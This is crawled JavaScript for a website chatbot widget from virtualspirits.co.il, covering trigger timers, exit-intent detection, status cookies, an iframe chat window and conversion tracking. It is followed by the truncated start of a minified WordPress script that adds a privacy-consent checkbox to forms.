buttonmobi='<div style="width: 80px; height: 80px;border-radius:50px;overflow: hidden; border:3px solid #FFFFFF;-moz-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;" ><img src="//www.virtualspirits.co.il/vsa/images/agentv6_woman1.png" height="100%" style="height:100%" alt="open chatbot"/></div><div aria-hidden="true" style="width: 25px; height: 25px;border-radius:50px;overflow: hidden; border:1px solid #ffffff;background:#ffffff;position: absolute; top: 0;right: 0;"><img src="//www.virtualspirits.co.il/vsa/images/bubble-red.png" height="100%" style="vertical-align:top;height:100%"  alt="open chatbot"></div>';

buttonmweb='<div style="width: 80px; height: 80px;border-radius:50px;overflow: hidden; border:3px solid #FFFFFF;-moz-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;" ><img src="//www.virtualspirits.co.il/vsa/images/agentv6_woman1.png" height="100%" style="height:100%" alt="open chatbot"/></div><div aria-hidden="true" style="width: 25px; height: 25px;border-radius:50px;overflow: hidden; border:1px solid #ffffff;background:#ffffff;position: absolute; top: 0;right: 0;"><img src="//www.virtualspirits.co.il/vsa/images/bubble-red.png" height="100%" style="vertical-align:top;height:100%"  alt="open chatbot"></div>';

usercontrol = false;
proactiveMinTimer = 12000;
exitMinTimer = 3000;
triggerexit = true;
triggertimer = true;
triggerbutton = true;
triggerexitdialogue = false;
exitdialoguestring = 'A site representative can offer you support';
buttonside = 'right';
buttonindent = 10;
buttonbottom = 10;
windowside = 'right';
windowindent = 10;
windowbottom = 10;
chatfollowme = true;
mobileoptimised = 'auto';
mobilebuttonside = 'left';
mobilebuttonindent = '5';
mobilebuttonbottom = '20';
forcenewwindow = false;
mobimargin = false;
triggermessage = true;
triggerbuttonovermessage = true;
activemessageTimer = 3000;
activemessagetext = 'שלום 👋 אני הצ\'אטבוט של האתר! צריך עזרה? התחל שיחה.';
triggermobilemessage = true;
mobileactivemessageTimer = 6000;
mobileactivemessagetext = 'Hello 👋 I\'m the website chatbot! Got questions? Chat with us.';

//v70-usercontrol-end

try {
        var vscss = document.createElement('link');
        vscss.rel = 'stylesheet';
        vscss.type = 'text/css';
        vscss.href = 'https://www.virtualspirits.co.il/vsa/chat-v7-rtl.css';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(vscss, s);
} catch (e) {
// nothing
alert(e);
}	

function addVSEvent(obj, evType, fn) {
    if (obj.addEventListener) {
        obj.addEventListener(evType, fn, false);
        return true;
    } else if (obj.attachEvent) {
        var r = obj.attachEvent("on" + evType, fn);
        return r;
    } else {
        return false;
    }
}

/* virtual spirits */
var agentstatus;
var activepage = false;
var activeexit = false;
var activetimer = false;
var activebutton = false;
var activemessage = false;
var clientpage_param;
var title_param;
var referrer_param;
var url_param;
var timeInterval;
var loadTime = new Date();
var initTime;
var exitTime;
var chatTime;
var closeTime;
var posX = 0;
var posY = 200;
var browser;

function initAgent() {

    var x = readVSCookie('vspirits_status');
    if (x) {
        // a cookie is written if the user has been handled
        // the cookie is removed if the user has closed the chat screen and is pending
        agentstatus = x;
    } else {
        agentstatus = "empty";
    }

    if (agentstatus == "-1") {
        agentstatus = "empty";
    }

    getchatparam();
    var tempref = getdomain(referrer_param);
    var tempurl = getdomain(url_param);

    if (agentstatus == "empty") {
        if (tempref == "") {
            createVSCookie("vspirits_status", "prospect", 1); // write the cookie
            agentstatus = "prospect";
        } else {
            if (tempurl == tempref) {
                createVSCookie("vspirits_status", "prospect", 1); // write the cookie
                agentstatus = "prospect";
            } else {
                createVSCookie("vspirits_status", "prospect", 1); // write the cookie
                agentstatus = "prospect";
            }
        }
    }

    if (agentstatus == "empty") {
        // special demo pages
        if (tempurl.indexOf("virtualspirits.co.il") != -1) {
            agentstatus = "prospect";
            activepage = true;
        }
        if (tempurl.indexOf("localhost") != -1) {
            agentstatus = "prospect";
            activepage = true;
        }
    }

   if (usercontrol) { filterpages(); }
   filtervisitor();  
   getchatsettings();
   setactive();

    if (activeexit || activetimer || activebutton) {
        initPopup();
        // absolute timer
        initTime = new Date();
        timeInterval = initTime - loadTime; // the time since start loading till timer is started
        if (timeInterval > proactiveMinTimer) { proactiveMinTimer = 100; } else { proactiveMinTimer = proactiveMinTimer - timeInterval; }
        var actualMinTimer=100;
        actualMinTimer=proactiveMinTimer;
        if (chatfollowme && agentstatus =="inprocess") { actualMinTimer=100; } // chatfollowme
        if (activeexit) { initExit(); }
        if (activebutton) { showButton(); }
        if (activetimer) { setTimeout('proactiveengage()', actualMinTimer); }
        if (activemessage && activemessagetext!="") { setTimeout('proactiveMessageText()', activemessageTimer); }
}}

function setactive() {

    try {  var x = readVSCookie('vspirits_message'); if (x=="closed") {triggermessage=false;} } catch (e) {}     // v80

    if (activepage) {
        if (agentstatus == "prospect") {
            activeexit = triggerexit;
            activetimer = triggertimer;
            activebutton = triggerbutton; 
           activemessage = triggermessage; 
        }
        if (agentstatus == "pending") {
            activeexit = false;
            activetimer = false;
            activebutton = true;
           activemessage= triggermessage; // v80
        }
        if (agentstatus == "inprocess") {
            activeexit = false; 
            activetimer = true; 
            activebutton = true;
           activemessage= false; //added v7
        }
        if (agentstatus == "handled") {
            activeexit = false;
            activetimer = false;
            activebutton = true;
           activemessage= false; //added v7
        }
        if (agentstatus == "closed") {
            activeexit = false;
            activetimer = false;
            activebutton = false;
           activemessage= false; //added v7
        }
    } else {
        activeexit = false;
        activetimer = false;
        activebutton = false;
        activemessage= false; //added v7
    }
}

function initPopup() {
    // Add the HTML to the body
    theVSBody = document.getElementsByTagName('BODY')[0];
    
    popvsbutton = document.createElement('div');
    popvsbutton.id = 'popupVSButton';

    popvschat = document.createElement('div');
    popvschat.id = 'popupVSChat';

if (buttonside=="left") {
    popvsbutton.innerHTML = '<div id="openVSButton" role="region" aria-label="פתח צאטבוט" align="right" style="z-index:2000000;border:0px solid #000000;position: fixed; bottom: ' + buttonbottom + 'px;  left: ' + buttonindent + 'px; _position:absolute; _top: expression(offsetParent.scrollTop+document.documentElement.offsetHeight-60);direction:ltr;">&nbsp;</div>';
} else {
    popvsbutton.innerHTML = '<div id="openVSButton" role="region" aria-label="פתח צאטבוט" align="right" style="z-index:2000000;border:0px solid #000000;position: fixed; bottom: ' + buttonbottom + 'px;  right: ' + buttonindent + 'px; _position:absolute; _top: expression(offsetParent.scrollTop+document.documentElement.offsetHeight-60);direction:ltr;">&nbsp;</div>'; 
}

if (windowside=="left") {
    popvschat.innerHTML = '<div id="openVSChat" align="right" style="text-align:right !important;z-index:2000000;border:0px solid #000000;position: fixed; bottom: ' + windowbottom + 'px;  left: ' + windowindent + 'px; _position:absolute; _top: expression(offsetParent.scrollTop+document.documentElement.offsetHeight-500);direction:ltr;">&nbsp;</div>';
} else {
    popvschat.innerHTML = '<div id="openVSChat" align="right" style="text-align:right !important;z-index:2000000;border:0px solid #000000;position: fixed; bottom: ' + windowbottom + 'px;  right: ' + windowindent + 'px; _position:absolute; _top: expression(offsetParent.scrollTop+document.documentElement.offsetHeight-500);direction:ltr;">&nbsp;</div>'; 
}

    theVSBody.appendChild(popvsbutton);
    theVSBody.appendChild(popvschat);

    //alert("initPopup");
}

function initVSLoading() {
try {
// verify body is available or use legacy
theVSBody = document.getElementsByTagName('BODY')[0];
if (typeof theVSBody != 'undefined') { initAgent(); } 
else { addVSEvent(window, "load", initAgent); }
} catch (e) {}
}

getVSbrowser();
initVSLoading();

function initExit() {
    document.onmousemove = function (evt) {
        if (typeof evt == 'undefined') {
            myEvent = window.event;
        }
        else {
            myEvent = evt;
        }

        if (browser == "MSIE") {
            posX = myEvent.clientX;
            posY = myEvent.clientY;
        }
        else {
            posX = myEvent.pageX - window.pageXOffset;
            posY = myEvent.pageY - window.pageYOffset;
        }

        //document.getElementById("openVSButton").innerHTML = "mouse: " +posY;
        if (posY < 15) {
            //alert("mouse" +posY);
            exitchat();
        }
    }
}

function exitchat() {
    if (activeexit == true) {
        exitTime = new Date();
        timeInterval = exitTime - loadTime;
        if (timeInterval > exitMinTimer) {
            //call exit trigger and only dialog is enabled
            activeexit = false;
            startchat("exit");
            if (triggerexitdialogue){
            if (confirm(exitdialoguestring)) {
                //continue
            }
            else {
                setPending();
                hidePopWin(false);
            }}
        }
    }
}

function proactiveengage() {
if (activetimer == true) {
     if (chatapp =="web") { startchat("timer");  } // only web in v7
}}

function buttonchat() {
    vsforcefocus=true; // hebrew
    startchat("button");
}

function setPending() {
    createVSCookie("vspirits_status", "pending", 1); // write the cookie
    agentstatus = "pending";
    setactive();
    if (activebutton) { showButton(); }
}

// v80
function setActiveMessagePending() {
    createVSCookie("vspirits_message", "closed", 1); // write the cookie
    triggermessage=false;
}

function setClosed() {
    hideButton(); // hide the button chat
    createVSCookie("vspirits_status", "closed", 1); // write the cookie
    agentstatus = "closed";
    setactive();
}

// updated v80
function showButton() {
if (chatapp =="web") { vspiritbutton=buttonweb;}
if (chatapp =="mweb") { vspiritbutton=buttonmweb;}
if (chatapp =="mobi") { vspiritbutton=buttonmobi;}

var vspirittemphtml;
vspirittemphtml='<a href="#" tabindex="0" aria-label="כפתור צאטבוט" onclick="buttonchat();return false;" style="text-decoration: none;" alt="open chatbot" role="button" onmouseover="buttonoverMessageText();return false;">' + vspiritbutton+ '</a>';
document.getElementById("openVSButton").innerHTML = vspirittemphtml;
}

function showButtonTimer() {
var vspirittemphtml;
vspirittemphtml= vspiritbutton+'<span style="position: absolute; top:20px; _top:25px; right:30px;"><img border="0" align="absmiddle" alt="" width="25" height="25" src="https://www.virtualspirits.co.il/vsa/images/progress.gif" /></span>';
document.getElementById("openVSButton").innerHTML = vspirittemphtml;
}

// v80
function buttonoverMessageText() { if (triggerbuttonovermessage) {proactiveMessageText();triggerbuttonovermessage=false;} }

// v80
function proactiveMessageText() {
tempstr = url_param;    // lowercase and  url encoded
tempstr = tempstr.replace("http://", "");
tempstr = tempstr.replace("https://", "");
tempstr = tempstr.replace("www.", "");

//activemessage-usercontrol-start

//activemessage-usercontrol-end

if (chatapp=="web") { 
vspiritbutton=buttonweb;
if (buttonside=="left") {
buttonmessagetext='<div class="vspiritsbutton" style="width:230px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:100px; left: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 16px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:right;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';} 
else { buttonmessagetext='<div class="vspiritsbutton" style="width:230px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:100px; right: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 16px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:left;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';
}}

if (chatapp=="mweb") { 
vspiritbutton=buttonmweb;
if (buttonside=="left") {
buttonmessagetext='<div class="vspiritsbutton" style="width:230px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:100px; left: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 16px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:right;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';} 
else { buttonmessagetext='<div class="vspiritsbutton" style="width:230px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:100px; right: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 16px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:left;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';
}}

if (chatapp=="mobi") { 
vspiritbutton=buttonmobi;
if (buttonside=="left") {
buttonmessagetext='<div class="vspiritsbutton" style="width:150px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:80px; left: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 13px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:right;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';} 
else { buttonmessagetext='<div class="vspiritsbutton" style="width:150px !important; border-radius:10px; border:1px solid #f2f2f2;background:#ffffff;position: absolute; bottom:80px; right: 10px;-moz-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;-webkit-box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.40) !important;"><div style="padding-top:20px; padding-left:15px;padding-right:15px;font-family: Arial;font-size: 13px;font-weight: normal;display: inline-table;text-decoration: none;text-align:right; line-height: 120%; font-style: normal;color: #101010;direction:rtl;">'+activemessagetext+'</div><div style="text-align:left;padding:5px;"><a href="#" tabindex="0" aria-label="סגירת הזמנת צאטבוט" onclick="showButton();setActiveMessagePending();setPending();return false;" role="button"><img src="https://www.virtualspirits.co.il/vsa/images/roundclose.png" border=0 alt="close chat" style="height:20px;width:auto"/></a></div></div>';
}}

var vspirittemphtml;
if (activemessagemode=="open") { vspirittemphtml='<a href="#" tabindex="0" aria-label="כפתור צאטבוט" onclick="buttonchat();return false;" style="text-decoration: none;" alt="open chatbot" role="button">'+vspiritbutton+buttonmessagetext+'</a>'; } else {
vspirittemphtml='<a href="#" tabindex="0" aria-label="כפתור צאטבוט" onclick="buttonchat();return false;" style="text-decoration: none;" alt="open chatbot" role="button">'+vspiritbutton+'</a><a href="#" tabindex="0" aria-label="סגירת כפתור צאטבוט"  onclick="showButton();setActiveMessagePending();setPending();return false;" role="button">'+buttonmessagetext+'</a>'; }

document.getElementById("openVSButton").innerHTML = vspirittemphtml;
}

function hideButton() {
    document.getElementById("openVSButton").innerHTML = "&nbsp;";
}

function getchatparam() {
    clientpage_param=encodeURIComponent(location.href);
    title_param = document.title;
    if (title_param.length > 100) { title_param = title_param.substring(0,100); }
    title_param = title_param.replace("<","");
    title_param = title_param.replace(">","");
    title_param = encodeURI(title_param);
    referrer_param = document.referrer;
    referrer_param = getdomain(referrer_param);
    url_param = location.href;
    url_param = url_param.toLowerCase();
}

function filterpages() {
    tempstr = url_param;    // lowercase and  url encoded
    tempstr = tempstr .replace("http://", "");
    tempstr = tempstr .replace("https://", "");
    tempstr = tempstr.replace("www.", "");

    temprefstr=referrer_param; //v60
    temprefstr= temprefstr.toLowerCase();

    activepage = true; // all pages

   if (agentthankyoupage!="") {
     if (temprefstr.indexOf("virtualspirits.co.il/"+agentthankyoupage)!=-1) { activepage = false; }  // thankyou page referrer
    }

    // if (tempstr=="hello.html") { activepage = false; }  // specific url page hello.html
    // if (tempstr.indexOf("words")!=-1) { activepage = false; }  // page include string words

//filterpages-usercontrol-start

//filterpages-usercontrol-end

}

function getdomain(url) {
    if (url != "") {
        url = url.split(/\/+/g)[1];
    }
    return url;
}

function startchat(launcher) {
    chatTime = new Date();
    timeInterval = chatTime - loadTime;

// new design - recurring chat
        createVSCookie("vspirits_status", "inprocess", 1); // write the cookie for next page
        agentstatus = "handled";
        setactive();

if (chatapp =="web") { startChatInPage(launcher); } 
if (chatapp == "mweb") { setPending(); startChatNewWindow(launcher); }
if (chatapp =="mobi") { setPending(); if (forcenewwindow) { startChatNewWindow(launcher); } else { getchatsettings(); startChatInPage(launcher); } }
}

function startChatNewWindow(launcher){
window.open("https://www.virtualspirits.co.il/vsa/" + vspirits_chat_client + ".aspx?launcher=" + launcher + "&launchertime=" + timeInterval + "&chatwindow=newwindow&chatapp=" + chatapp + "&vspiritsizeheight=" + vspiritsizeheight + "&vspiritsizewidth=auto&startintro=" + startintro + "&referrer=" + referrer_param + "&title=" + title_param + "&clientpage=" + clientpage_param,'_blank', 'height='+vspiritsizeheight+',width='+vspiritsizewidth);
}

function startChatInPage(launcher){
try {
        showButtonTimer(); // show the button chat as timer
        showChatWindow("https://www.virtualspirits.co.il/vsa/" + vspirits_chat_client + ".aspx?launcher=" + launcher + "&launchertime=" + timeInterval + "&chatwindow=inpage&chatapp=" + chatapp + "&vspiritsizeheight=" + vspiritsizeheight + "&vspiritsizewidth=" + vspiritsizewidth  + "&startintro=" + startintro + "&referrer=" + referrer_param + "&title=" + title_param + "&clientpage=" + clientpage_param);
    } catch (e) {}
}

function showChatWindow(url) {
if (chatapp == "mobi") {
// chatapp mobi make the body fixed
var bodyfixed = document.createElement('style')
bodyfixed.setAttribute("id", "bodyfixedID");
bodyfixed.innerHTML = "body { overflow: hidden; position: fixed; }";
document.body.appendChild(bodyfixed);
}

document.getElementById("openVSChat").innerHTML = "<span id=\"lblCloseChat\" class=\"vspiritsbutton\" style=\"z-index:20000010;\">&nbsp;</span><iframe tabindex=\"0\" title=\"חלון צאטבוט\" aria-label=\"חלון צאטבוט\" src=" + url + " style=\"transition: .3s ease-in-out !important; transform: translate3d(0,0,0); z-index:10000010;position:relative;bottom:-2px;left:-5px;width:1;height:1;background-color:transparent;-moz-box-shadow: 0px 6px 40px 1px rgba(0,0,0,0.40) !important; -webkit-box-shadow: 0px 6px 40px 1px rgba(0,0,0,0.40) !important; box-shadow: 0px 6px 40px 1px rgba(0,0,0,0.40) !important; -moz-border-radius: 8px !important; -webkit-border-radius: 8px !important; border-radius: 8px !important;\" scrolling=\"no\" frameborder=\"0\"  id='iframeChat' name='iframeChat" + Math.round(Math.random() * 1000) + "' allowtransparency=\"true\" allowfullscreen=\"true\" id=\"popupVSChatFrame\" name=\"popupVSChatFrame\" width='1' height='1' onload='showIframeChat();'></iframe>";
}

function hideChatWindow() {
if (chatapp == "mobi") {
// chatapp mobi make the body scrollable again
var sheetToBeRemoved = document.getElementById('bodyfixedID');
var sheetParent = sheetToBeRemoved.parentNode;
sheetParent.removeChild(sheetToBeRemoved);
}

document.getElementById("openVSChat").innerHTML = "&nbsp;";
}

function showIframeChat() {
  // new design v60
   // resizing vspiritsize
    hideButton(); // hide the button
    document.getElementById("iframeChat").style.display = "block";

if (chatapp == "web") { 
document.getElementById("iframeChat").style.width = vspiritsizewidth + "px";
document.getElementById("iframeChat").style.height = vspiritsizeheight + "px";
document.getElementById("iframeChat").style.maxHeight = "95vh";  // added v7
document.getElementById("iframeChat").style.maxWidth = "80vw";  // added v7

// v80
//document.getElementById("lblCloseChat").innerHTML = "";

try { if(vsforcefocus) { vsforcefocus=false; document.getElementById("iframeChat").focus(); }} catch (e) {}	
}

if (chatapp == "mobi") { 
if (temp_useragent.indexOf('iphone') != -1) { getchatsettings();}
document.getElementById("iframeChat").style.width = vspiritsizewidth+"px";
document.getElementById("iframeChat").style.height = vspiritsizeheight+"px";

// v80
//document.getElementById("lblCloseChat").innerHTML = "";
}

try { if(vsforcefocus) { vsforcefocus=false; document.getElementById("iframeChat").focus(); }} catch (e) {}	
}

function createVSCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readVSCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseVSCookie(name) {
    createVSCookie(name, "", -1);
}

function getVSbrowser() {
    if (navigator.userAgent.indexOf('MSIE') != -1) {
        browser = "MSIE";
    } else {
        if (navigator.userAgent.indexOf('Firefox') != -1) {
            browser = "FF";
        } else {
            if (navigator.userAgent.indexOf('Chrome') != -1) {
                browser = "CH";
            } else {
                browser = "other";
            }
        } 
    }
    //alert(browser);
}

function filtervisitor() {
temp_useragent = navigator.userAgent;
temp_useragent  = temp_useragent.toLowerCase();
if (temp_useragent.indexOf('iphone') != -1) { visitorismobile = true; }
if (temp_useragent.indexOf('ipad') != -1) { visitorismobile = true; }
if (temp_useragent.indexOf('android') != -1) { visitorismobile = true; }
if (temp_useragent.indexOf('blackberry') != -1) { visitorismobile = true; }
if (temp_useragent.indexOf('mobile') != -1) { visitorismobile = true; }
if (visitorismobile) { if (blockmobile) {activepage = false; }} else { if (blockdesktop) {activepage = false; } }
if (visitorismobile) {
addVSEvent(window,"orientationchange", resizewindowmobile); // custom resize
 chatapp = "mweb"; 
 if (mobileoptimised=="yes") { chatapp = "mobi"; }
 if (mobileoptimised=="auto") { detectMobileOptimised(); }
}}

function detectMobileOptimised() {
try {
var w = window,
d = document,
e = d.documentElement,
g = d.getElementsByTagName('body')[0],
x = w.innerWidth || e.clientWidth || g.clientWidth,
y = w.innerHeight || e.clientHeight || g.clientHeight;
if (x<600 || y<600) {chatapp = "mobi"; }
} catch (e) {}	
} 

function resizewindowmobile() { setTimeout('resizewindow()', 100); }

function resizewindow(){
try {
getchatsettings();
document.getElementById("iframeChat").style.height = vspiritsizeheight+"px";
document.getElementById("iframeChat").style.width = vspiritsizewidth+"px";
} catch (e) {}
}

var VSmaxwindow=false;
function applyVSmaxwindow(){
if(VSmaxwindow) { 
document.getElementById("iframeChat").style.height = vspiritsizeheight+"px";
document.getElementById("iframeChat").style.width = vspiritsizewidth+"px";
document.getElementById("iframeChat").style.maxHeight = "95vh";  // added v7
document.getElementById("iframeChat").style.maxWidth = "80vw";  // added v7
//document.getElementById("resizechat").setAttribute("aria-label", "regular size chatbot window - expand chatbot window"); //v80
VSmaxwindow=false; 
} else { 
document.getElementById("iframeChat").style.height = "95vh"; 
document.getElementById("iframeChat").style.width = "550px";
document.getElementById("iframeChat").style.maxHeight = "95vh";  // added v7
document.getElementById("iframeChat").style.maxWidth = "95vw";  // added v7
//document.getElementById("resizechat").setAttribute("aria-label", "large size chatbot window - set regular size chatbot window"); //v80
VSmaxwindow=true; 
}}

function getchatsettings() {
if (chatapp == "web") {
try {
        if (window.screen.availHeight>900) { vspiritsizewidth=vspiritsizewidthlarge; vspiritsizeheight=vspiritsizeheightlarge; }
        if (window.screen.availHeight<601) { vspiritsizewidth=vspiritsizewidthsmall; vspiritsizeheight=vspiritsizeheightsmall; }
} catch (e) {}	
} 

if (chatapp == "mweb") {
buttonside=mobilebuttonside;
buttonbottom=mobilebuttonbottom;
buttonindent=mobilebuttonindent;
triggermessage=triggermobilemessage;
// activemessagetext=mobileactivemessagetext; //v80
activemessageTimer=mobileactivemessageTimer;
activemessagemode=mobileactivemessagemode;
triggerbuttonovermessage=false; //v80
}

if (chatapp == "mobi") {
triggerexit=false;
buttonside=mobilebuttonside;
buttonbottom=mobilebuttonbottom;
buttonindent=mobilebuttonindent;
triggermessage=triggermobilemessage;
// activemessagetext=mobileactivemessagetext; //v80
activemessageTimer=mobileactivemessageTimer;
activemessagemode=mobileactivemessagemode;
triggerbuttonovermessage=false; //v80

windowside="left"; 
windowindent=5;
windowbottom=0;

var w = window,
d = document,
e = d.documentElement,
g = d.getElementsByTagName('body')[0],
x = w.innerWidth || e.clientWidth || g.clientWidth,
y = w.innerHeight || e.clientHeight || g.clientHeight;
vspiritsizewidth= x;
vspiritsizeheight=y;
if(mobimargin){vspiritsizewidth=vspiritsizewidth - 5;}
}}

// conversion analytics event
addVSEvent(window,'message', receiveMessage);
function receiveMessage(event) {
// check message origin
if ( event.origin === 'https://www.virtualspirits.co.il' || event.origin === 'http://www.virtualspirits.co.il') {
console.log("got message: " + event.data);
if (event.data=="applyVSConversion") { applyVSConversion(); }
if (event.data=="applyVSclosewindow") { applyVSclosewindow(); } // v80
 if (event.data=="applyVSmaxwindow") { applyVSmaxwindow(); } // v80
}}

function applyConversionPage(strcurrentpage,strdomain,strthankyou) {
if (strcurrentpage.indexOf(strdomain)!=-1) { agentthankyoupage=strthankyou; }
}

// v80
function applyVSclosewindow() { setPending();  hideChatWindow(); }

// v80
function applyVSConversionGTM() {
try{
window.dataLayer = window.dataLayer || [];
 window.dataLayer.push({
 'event': 'chatbotlead'
 });
} catch (e) {
// nothing
}}

// v80
function applyVSConversionFBPixel() {
try{fbq('track', 'chatbotlead'); 
} catch (e) {
// nothing
}}

//v80
function applyVSConversion() {
try{
var vsifr = document.createElement('iframe');
var agentcurrenturl=location.href;
var chatbotleadgtmevent=false;
var chatbotleadfbpixelevent=false;

agentcurrenturl=agentcurrenturl.toLowerCase();

//thankyoupages-usercontrol-start

//thankyoupages-usercontrol-end

if (chatbotleadgtmevent) {applyVSConversionGTM(); }
if (chatbotleadfbpixelevent) {applyVSConversionFBPixel(); }

if (agentthankyoupage!="") {
vsifr.style.height = "1px";
vsifr.style.width = "1px";
vsifr.src = agentthankyoupage;
document.body.appendChild(vsifr);
}

} catch (e) {
// nothing
}}










--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js
body_size: 1388
content:
(function($){function isSearchForm(form){try{if(!form)return!1;if(form.getAttribute('role')==='search')return!0;if(form.classList&&form.classList.contains('search-form'))return!0;var s=form.querySelector('input[name="s"]');if(s){var inputs=form.querySelectorAll('input,select,textarea,button');var count=0,hasOther=!1;for(var i=0;i<inputs.length;i++){var n=inputs[i].getAttribute('name')||'';if(inputs[i].type==='hidden')continue;if(inputs[i].type==='submit'||inputs[i].type==='button')continue;count++;if(n!=='s')hasOther=!0}
if(count===1&&!hasOther)return!0}}catch(e){}
return!1}
function linkPolicy(text,url,isHe){try{if(isHe){if(text.indexOf('תנאי הפרטיות')!==-1){return text.replace('תנאי הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">תנאי הפרטיות</a>')}
if(text.indexOf('מדיניות הפרטיות')!==-1){return text.replace('מדיניות הפרטיות','<a href="'+url+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>')}
return text}else{return text.replace(/Privacy Policy/i,'<a href="'+url+'" target="_blank" rel="noopener">$&</a>')}}catch(e){return text}}
function consentMarkup(id,htmlText){return''+'<div class="ocw-privacy-consent" data-inserted="yes">'+'  <label class="ocw-privacy-label">'+'    <input type="checkbox" id="'+id+'" name="privacy_consent" value="yes" />'+'    <span>'+htmlText+'</span>'+'  </label>'+'  <div class="ocw-privacy-error" aria-live="polite" style="display:none;"></div>'+'</div>'}
function findSubmitWrap($form){var sel=['.elementor-field-type-submit','.gform_footer','.wpforms-submit-container','.nf-form-cont .submit-container','.form__field--submit'].join(', ');var $wrap=$form.find(sel).first();if($wrap.length)return $wrap;var $btn=$form.find('button[type="submit"], input[type="submit"]').last();if($btn.length)return $btn.parent();return $form}
